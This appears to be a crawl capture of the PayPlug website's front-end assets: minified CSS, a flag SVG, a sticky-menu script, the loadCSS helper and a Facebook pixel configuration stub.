p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.tabs{border-radius:.5rem;display:flex;flex-wrap:wrap;font-size:.875rem;line-height:1.25rem;text-align:center}.bento-titles.tabs h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tabs h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tabs p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.tabs.tabs-sm{font-size:.75rem;line-height:1rem}.tabs>li{padding:.5rem;width:50%}.tabs>li>a{border-color:transparent;border-radius:.5rem;border-width:1px;display:block;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.5rem;padding-left:.5rem;padding-right:.5rem;padding-top:.5rem;text-transform:uppercase;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.tabs>li>a.active{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity))}.tabs.tabs-sm>li>a.active{font-weight:600}.module-tabs .tab{display:block}@media (min-width:1024px){.module-tabs .tab{display:none}}.module-tabs .tab{padding:1.25rem;text-align:left}@media (min-width:1024px){.module-tabs .tab{padding:2.5rem}}.module-tabs .tab.active{display:block}.module-tabs .tab p,.module-tabs .tab ul{padding-bottom:.75rem}.module-tabs .tab ul{list-style-position:outside;list-style-type:disc;padding-left:1rem}.module-tabs .tab ul *::marker{color:#0555eb;font-size:1.25rem;line-height:1.75rem}.module-tabs .tab ul::marker{color:#0555eb;font-size:1.25rem;line-height:1.75rem}.module-tabs .tab ol{list-style-position:outside;list-style-type:decimal;padding-left:1rem}.module-tabs .tab ol *::marker{color:#0555eb;font-weight:700}.module-tabs .tab ol::marker{color:#0555eb;font-weight:700}.module-tabs .tab ol li{padding-left:.5rem}.module-tabs .tab a:not(.btn){--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity));text-decoration-line:underline}.tab{border-radius:9999px;border-style:solid;border-width:1px;cursor:pointer;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));padding-bottom:.375rem;padding-top:.375rem;text-align:center;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));transition-duration:.5s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles.tab h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tab h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tab p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.tab:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.tab.active{--tw-border-opacity:1;border-color:rgb(255 244 181/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 244 181/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.tabs-slider--block .tab{display:none}@media (min-width:1024px){.tabs-slider--block .tab{display:inline-block}}.tabs-slider--block .tab.active{display:block;width:100%}@media (min-width:1024px){.tabs-slider--block+.bento-block{padding-top:0}}:focus-visible{border-radius:.125rem;outline-color:#0347c9;outline-offset:2px;outline-width:2px}[role="button"],a,button,summary{transition-duration:.2s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}[role="button"]:hover,a:hover,button:hover{opacity:.9}.skip-to-main-content{border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(0,0,0,0);clip-path:inset(50%)}.skip-to-main-content:focus{height:auto;margin:0;overflow:visible;padding:0;position:static;width:auto;clip:auto;border-radius:.25rem;left:1rem;position:fixed;top:1rem;white-space:normal;z-index:50;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem;--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity));--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.sr-only{border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(0,0,0,0);clip-path:inset(50%)}[role="menuitem"]{outline:2px solid transparent;outline-offset:2px;transition-duration:.2s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}[role="menuitem"]:focus-visible{border-radius:.125rem;outline-color:#0347c9;outline-offset:2px;outline-width:2px}[role="menuitem"][aria-expanded="true"]{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity))}.blog-article-content{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.blog-article-content h2,.blog-article-content h3,.blog-article-content h4{--tw-text-opacity:1;color:rgb(77 78 81/var(--tw-text-opacity))}@media (forced-colors:active){.button,[role="button"],[role="menuitem"]{border-color:currentColor;border-width:1px}}@media (min-width:1024px){.lg\:container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1480px){.lg\:container{max-width:1480px}}}.hover\:-top-1:hover{top:-.25rem}.hover\:rotate-\[3deg\]:hover{--tw-rotate:3deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1) , 0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color) , 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:border-none:focus{border-style:none}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.group.bg-black .group-\[\.bg-black\]\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group.bg-has-image .group-\[\.bg-has-image\]\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.md\:block{display:block}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:invisible{visibility:hidden}.lg\:absolute{position:absolute}.lg\:-left-\[30px\]{left:-30px}.lg\:-right-0{right:0}.lg\:-right-\[30px\]{right:-30px}.lg\:bottom-0{bottom:0}.lg\:left-1\/2{left:50%}.lg\:left-\[80px\]{left:80px}.lg\:right-12{right:3rem}.lg\:top-0{top:0}.lg\:top-12{top:3rem}.lg\:top-28{top:7rem}.lg\:float-right{float:right}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-14{margin-left:3.5rem;margin-right:3.5rem}.lg\:mx-2{margin-left:.5rem;margin-right:.5rem}.lg\:mx-24{margin-left:6rem;margin-right:6rem}.lg\:mx-36{margin-left:9rem;margin-right:9rem}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:my-0{margin-bottom:0;margin-top:0}.lg\:my-12{margin-bottom:3rem;margin-top:3rem}.lg\:my-16{margin-bottom:4rem;margin-top:4rem}.lg\:my-24{margin-bottom:6rem;margin-top:6rem}.lg\:my-32{margin-bottom:8rem;margin-top:8rem}.lg\:my-4{margin-bottom:1rem;margin-top:1rem}.lg\:my-48{margin-bottom:12rem;margin-top:12rem}.lg\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.lg\:-ml-14{margin-left:-3.5rem}.lg\:-mt-12{margin-top:-3rem}.lg\:-mt-20{margin-top:-5rem}.lg\:-mt-40{margin-top:-10rem}.lg\:-mt-48{margin-top:-12rem}.lg\:mb-0{margin-bottom:0}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-36{margin-bottom:9rem}.lg\:mb-48{margin-bottom:12rem}.lg\:ml-0{margin-left:0}.lg\:ml-16{margin-left:4rem}.lg\:ml-24{margin-left:6rem}.lg\:ml-3{margin-left:.75rem}.lg\:ml-32{margin-left:8rem}.lg\:ml-auto{margin-left:auto}.lg\:mt-0{margin-top:0}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-12{margin-top:3rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-16{margin-top:4rem}.lg\:mt-2{margin-top:.5rem}.lg\:mt-20{margin-top:5rem}.lg\:mt-24{margin-top:6rem}.lg\:mt-28{margin-top:7rem}.lg\:mt-3{margin-top:.75rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-44{margin-top:11rem}.lg\:mt-6{margin-top:1.5rem}.lg\:mt-7{margin-top:1.75rem}.lg\:mt-8{margin-top:2rem}.lg\:mt-\[144px\]{margin-top:144px}.lg\:mt-\[76px\]{margin-top:76px}.lg\:block{display:block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-\[260px\]{height:260px}.lg\:h-\[385px\]{height:385px}.lg\:h-\[425px\]{height:425px}.lg\:h-\[435px\]{height:435px}.lg\:h-\[440px\]{height:440px}.lg\:h-\[460px\]{height:460px}.lg\:h-\[488px\]{height:488px}.lg\:h-\[512px\]{height:512px}.lg\:h-\[600px\]{height:600px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:h-screen{height:100vh}.lg\:max-h-\[340px\]{max-height:340px}.lg\:min-h-\[260px\]{min-height:260px}.lg\:min-h-\[270px\]{min-height:270px}.lg\:min-h-\[300px\]{min-height:300px}.lg\:min-h-\[400px\]{min-height:400px}.lg\:min-h-\[420px\]{min-height:420px}.lg\:min-h-\[500px\]{min-height:500px}.lg\:w-1\/12{width:8.333333%}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-1\/5{width:20%}.lg\:w-10\/12{width:83.333333%}.lg\:w-11\/12{width:91.666667%}.lg\:w-2\/12{width:16.666667%}.lg\:w-2\/3{width:66.666667%}.lg\:w-2\/5{width:40%}.lg\:w-3\/12{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-3\/5{width:60%}.lg\:w-32{width:8rem}.lg\:w-4\/5{width:80%}.lg\:w-48{width:12rem}.lg\:w-5\/12{width:41.666667%}.lg\:w-56{width:14rem}.lg\:w-7\/12{width:58.333333%}.lg\:w-8\/12{width:66.666667%}.lg\:w-9\/12{width:75%}.lg\:w-96{width:24rem}.lg\:w-\[280px\]{width:280px}.lg\:w-\[400px\]{width:400px}.lg\:w-\[415px\]{width:415px}.lg\:w-\[430px\]{width:430px}.lg\:w-\[440px\]{width:440px}.lg\:w-\[500px\]{width:500px}.lg\:w-\[525px\]{width:525px}.lg\:w-\[860px\]{width:860px}.lg\:w-auto{width:auto}.lg\:w-full{width:100%}.lg\:max-w-4xl{max-width:56rem}.lg\:max-w-5xl{max-width:64rem}.lg\:max-w-\[40\%\]{max-width:40%}.lg\:max-w-\[420px\]{max-width:420px}.lg\:max-w-\[83\%\]{max-width:83%}.lg\:max-w-full{max-width:100%}.lg\:max-w-screen-md{max-width:768px}.lg\:max-w-sm{max-width:24rem}.lg\:basis-1\/12{flex-basis:8.333333%}.lg\:basis-1\/2{flex-basis:50%}.lg\:basis-3\/12{flex-basis:25%}.lg\:basis-4\/12{flex-basis:33.333333%}.lg\:basis-8\/12{flex-basis:66.666667%}.lg\:scale-100{--tw-scale-x:1;--tw-scale-y:1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:items-stretch{align-items:stretch}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-10{gap:2.5rem}.lg\:gap-12{gap:3rem}.lg\:gap-14{gap:3.5rem}.lg\:gap-16{gap:4rem}.lg\:gap-2{gap:.5rem}.lg\:gap-20{gap:5rem}.lg\:gap-24{gap:6rem}.lg\:gap-3{gap:.75rem}.lg\:gap-36{gap:9rem}.lg\:gap-4{gap:1rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-7{gap:1.75rem}.lg\:gap-8{gap:2rem}.lg\:gap-x-24{-moz-column-gap:6rem;column-gap:6rem}.lg\:gap-y-12{row-gap:3rem}.lg\:space-x-6 > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.lg\:space-y-0 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.lg\:rounded-bl-lg{border-bottom-left-radius:.5rem}.lg\:rounded-br-lg{border-bottom-right-radius:.5rem}.lg\:rounded-tl-lg{border-top-left-radius:.5rem}.lg\:rounded-tr-lg{border-top-right-radius:.5rem}.lg\:bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity))}.lg\:bg-left{background-position:0}.lg\:object-cover{-o-object-fit:cover;object-fit:cover}.lg\:p-10{padding:2.5rem}.lg\:p-12{padding:3rem}.lg\:p-16{padding:4rem}.lg\:p-5{padding:1.25rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-20{padding-left:5rem;padding-right:5rem}.lg\:px-24{padding-left:6rem;padding-right:6rem}.lg\:px-28{padding-left:7rem;padding-right:7rem}.lg\:px-36{padding-left:9rem;padding-right:9rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:py-12{padding-bottom:3rem;padding-top:3rem}.lg\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.lg\:py-16{padding-bottom:4rem;padding-top:4rem}.lg\:py-2{padding-bottom:.5rem;padding-top:.5rem}.lg\:py-20{padding-bottom:5rem;padding-top:5rem}.lg\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\:py-32{padding-bottom:8rem;padding-top:8rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:py-48{padding-bottom:12rem;padding-top:12rem}.lg\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-10{padding-bottom:2.5rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pb-16{padding-bottom:4rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-24{padding-bottom:6rem}.lg\:pb-36{padding-bottom:9rem}.lg\:pb-48{padding-bottom:12rem}.lg\:pb-6{padding-bottom:1.5rem}.lg\:pb-8{padding-bottom:2rem}.lg\:pl-0{padding-left:0}.lg\:pl-14{padding-left:3.5rem}.lg\:pl-16{padding-left:4rem}.lg\:pl-24{padding-left:6rem}.lg\:pr-10{padding-right:2.5rem}.lg\:pr-12{padding-right:3rem}.lg\:pr-16{padding-right:4rem}.lg\:pr-24{padding-right:6rem}.lg\:pr-28{padding-right:7rem}.lg\:pr-36{padding-right:9rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-10{padding-top:2.5rem}.lg\:pt-12{padding-top:3rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-24{padding-top:6rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-36{padding-top:9rem}.lg\:pt-60{padding-top:15rem}.lg\:pt-8{padding-top:2rem}.lg\:pt-96{padding-top:24rem}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.876rem}.lg\:text-4xl{font-size:2.25rem;line-height:3rem}.lg\:text-5xl{font-size:2.75rem;line-height:4.375rem}.lg\:text-7xl{font-size:4.5rem;line-height:1}.lg\:text-lg{font-size:1rem;line-height:1.4rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:leading-tight{line-height:1.25}}@media (min-width:1280px){.xl\:-right-\[35\%\]{right:-35%}.xl\:bottom-auto{bottom:auto}.xl\:top-60{top:15rem}.xl\:ml-16{margin-left:4rem}.xl\:block{display:block}.xl\:hidden{display:none}.xl\:min-h-\[695px\]{min-height:695px}.xl\:w-2\/12{width:16.666667%}.xl\:w-\[500px\]{width:500px}.xl\:w-\[800px\]{width:800px}.xl\:max-w-\[60\%\]{max-width:60%}.xl\:max-w-lg{max-width:32rem}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:px-36{padding-left:9rem;padding-right:9rem}.xl\:text-5xl{font-size:2.75rem;line-height:4.375rem}}@media (min-width:1480px){.2xl\:max-w-\[660px\]{max-width:660px}.2xl\:gap-7{gap:1.75rem}}

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg
body_size: 50
content:
<?xml version="1.0" encoding="UTF-8"?><svg version="1.1" width="20px" height="14px" viewBox="0 0 20.0 14.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="i0"><path d="M6.66666667,0 L6.66666667,13.3333333 L0,13.3333333 L0,0 L6.66666667,0 Z"></path></clipPath><clipPath id="i1"><path d="M6.66666667,0 L6.66666667,13.3333333 L0,13.3333333 L0,0 L6.66666667,0 Z"></path></clipPath></defs><g clip-path="url(#i0)"><polygon points="0,0 6.66666667,0 6.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#4758A9"></polygon></g><g transform="translate(6.666666666666666 0.0)"><g clip-path="url(#i0)"><polygon points="0,0 6.66666667,0 6.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#FFFFFF"></polygon></g></g><g transform="translate(13.333333333333336 0.0)"><g clip-path="url(#i1)"><polygon points="0,0 6.66666667,0 6.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#ED5565"></polygon></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/components/menu-sticky.js
body_size: 521
content:
const MenuSticky = {
    init() {
        this.nav = document.getElementById('categories-pills');
        if (!this.nav) return;
        
        this.navList = this.nav.querySelector('ul');
        this.links = this.nav.querySelectorAll('a');
        this.sections = [];
        this.navRect = this.nav.getBoundingClientRect();
        this.ticking = false;
        
        this.links.forEach(link => {
            const href = link.getAttribute('href');
            if (href.startsWith('#')) {
                const section = document.querySelector(href);
                if (section) {
                    this.sections.push(section);
                }
            }
        });

        // Events
        this.links.forEach(link => {
            link.addEventListener('click', this.handleClick.bind(this));
        });
        
        window.addEventListener('scroll', () => {
            if (!this.ticking) {
                window.requestAnimationFrame(() => {
                    this.handleScroll();
                    this.ticking = false;
                });
                this.ticking = true;
            }
        });
        
        // Recalculate nav position on resize
        window.addEventListener('resize', () => {
            if (!this.ticking) {
                window.requestAnimationFrame(() => {
                    this.navRect = this.nav.getBoundingClientRect();
                    this.handleScroll();
                    this.ticking = false;
                });
                this.ticking = true;
            }
        });
        
        this.handleScroll();

        // Mobile events
        if (Screen.is('mobile') || Screen.is('tablet')) {
            MenuSticky.mobile();
        }
    },

    handleClick(e) {
        const link = e.currentTarget;
        if (link.getAttribute('href').startsWith('#')) {
            e.preventDefault();
            const targetId = link.getAttribute('href').substring(1);
            const target = document.getElementById(targetId);
            if (target) {
                const offset = this.nav.offsetHeight;
                const targetPosition = target.getBoundingClientRect().top + window.pageYOffset - offset;
                window.scrollTo({
                    top: targetPosition,
                    behavior: 'smooth'
                });
            }
        }
        this.setActiveLink(link);
    },

    handleScroll() {
        // Sticky class management
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        const shouldBeSticky = scrollTop >= (this.navRect.top - 70);
        
        if (shouldBeSticky) {
            if (!this.navList.classList.contains('sticky')) {
                this.navList.classList.add('sticky');
                this.nav.classList.add('sticky');

                $('#header-transition-swift').addClass('w-sticky-pills');
                $('main#primary').addClass('push-main-w-pills');
            }
        } 
        else {
            if (this.navList.classList.contains('sticky')) {
                this.navList.classList.remove('sticky');
                this.nav.classList.remove('sticky');

                $('#header-transition-swift').addClass('w-sticky-pills');
                $('main#primary').removeClass('push-main-w-pills');
            }
        }

        // Active section management
        if (!this.sections.length) return;
        
        const navHeight = this.nav.offsetHeight;
        let currentSection = null;
        const scrollPosition = window.scrollY + navHeight;
        
        // Find the current section
        for (let i = this.sections.length - 1; i >= 0; i--) {
            const section = this.sections[i];
            if (scrollPosition >= section.offsetTop) {
                currentSection = section;
                break;
            }
        }

        if (currentSection) {
            const activeLink = this.nav.querySelector(`a[href="#${currentSection.id}"]`);
            if (activeLink) {
                this.setActiveLink(activeLink);
            }
        }
    },

    setActiveLink(activeLink) {
        this.links.forEach(link => link.classList.remove('active'));
        activeLink.classList.add('active');
    },

    mobile() {
        $('#mobile-nav-pills').on('change', function(e){
            window.location.replace($(this).val());
            e.preventDefault();
            return false;
        });

        $('#modules-nav-pills').on('change', function(e){
            var fixedElementHeight = 105;
            window.location.replace($(this).val());
        
            $('html, body').stop().animate({
              scrollTop: $($(this).val()).offset().top - fixedElementHeight
            }, 200);
        
            e.preventDefault();
            return false;
        });
    }
};

--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/loadCSS.js
body_size: -148
content:
// loadCSS.js
(function(w){
    "use strict";
    var loadCSS = function(href, before, media){
      var doc = w.document;
      var ss = doc.createElement("link");
      var ref;
      if(before){
        ref = before;
      }
      else {
        var refs = (doc.body || doc.getElementsByTagName("head")[0]).childNodes;
        ref = refs[refs.length - 1];
      }
      var sheets = doc.styleSheets;
      ss.rel = "stylesheet";
      ss.href = href;
      ss.media = "only x";
      function ready(cb){
        if(doc.body){
          return cb();
        }
        setTimeout(function(){
          ready(cb);
        });
      }
      ready(function(){
        ref.parentNode.insertBefore(ss, (before ? ref : ref.nextSibling));
      });
      var onloadcssdefined = function(cb){
        var resolvedHref = ss.href;
        var i = sheets.length;
        while(i--){
          if(sheets[i].href === resolvedHref){
            return cb();
          }
        }
        setTimeout(function(){
          onloadcssdefined(cb);
        });
      };
      function loadCB(){
        if(ss.addEventListener){
          ss.removeEventListener("load", loadCB);
        }
        ss.media = media || "all";
      }
      if(ss.addEventListener){
        ss.addEventListener("load", loadCB);
      }
      ss.onloadcssdefined = onloadcssdefined;
      onloadcssdefined(loadCB);
      return ss;
    };
    if(typeof exports !== "undefined"){
      exports.loadCSS = loadCSS;
    }
    else {
      w.loadCSS = loadCSS;
    }
  }(typeof global !== "undefined" ? global : this));

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/658757979101286?v=2.9.243&r=stable&domain=www.payplug.com&hme=fdfab1132115f4ac7aabc9fd7eee63947594f6e6f1735b47a225dd71217525d3&ex_m=89%2C147%2C127%2C18%2C65%2C66%2C120%2C61%2C41%2C121%2C70%2C60%2C134%2C78%2C13%2C88%2C26%2C115%2C108%2C68%2C71%2C114%2C131%2C97%2C136%2C7%2C3%2C4%2C6%2C5%2C2%2C79%2C87%2C137%2C214%2C158%2C55%2C216%2C217%2C48%2C173%2C25%2C67%2C222%2C221%2C161%2C28%2C54%2C8%2C57%2C83%2C84%2C85%2C90%2C111%2C27%2C24%2C113%2C110%2C109%2C128%2C69%2C130%2C129%2C43%2C53%2C105%2C12%2C133%2C38%2C203%2C205%2C168%2C21%2C22%2C23%2C15%2C16%2C37%2C33%2C35%2C34%2C74%2C80%2C82%2C95%2C119%2C122%2C39%2C96%2C19%2C17%2C101%2C62%2C31%2C124%2C123%2C125%2C116%2C20%2C30%2C52%2C94%2C132%2C63%2C14%2C126%2C29%2C183%2C154%2C275%2C201%2C145%2C186%2C179%2C155%2C92%2C112%2C73%2C103%2C47%2C40%2C102%2C107%2C51%2C58%2C42%2C98%2C46%2C49%2C45%2C86%2C135%2C0%2C106%2C11%2C104%2C9%2C1%2C50%2C81%2C56%2C59%2C100%2C77%2C76%2C44%2C117%2C75%2C72%2C64%2C99%2C91%2C36%2C118%2C32%2C93%2C10%2C138
body_size: 59636
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
